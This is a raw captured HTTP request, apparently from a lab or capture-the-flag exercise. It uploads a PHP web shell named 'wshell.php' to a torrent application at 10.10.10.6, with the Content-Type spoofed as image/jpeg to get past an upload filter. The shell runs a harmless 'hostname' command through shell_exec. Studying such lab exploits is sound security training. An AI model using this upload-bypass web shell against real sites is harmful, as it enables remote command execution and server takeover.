 POST /torrent/upload_file.php?mode=upload&id=hostname_test HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=be225ac0c78736ac9adc32ff752895950775733b
Content-Type: multipart/form-data; boundary=---------------------------226600404968690075113945​90386
Content-Length: 33485
Origin: http://10.10.10.6
DNT: 1
Connection: close
Cookie: saveit_0=4; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=;
/torrent/index.php=; /torrent/login.php=; PHPSESSID=2b5491c9f837497286a85abc4617a47c
Upgrade-Insecure-Requests: 1
-----------------------------22660040496869007511394590386
Content-Disposition: form-data; name="file"; filename="wshell.php"
Content-Type: image/jpeg
<?php $output=shell_exec('hostname');echo "hostname : ".$output;?>
-----------------------------22660040496869007511394590386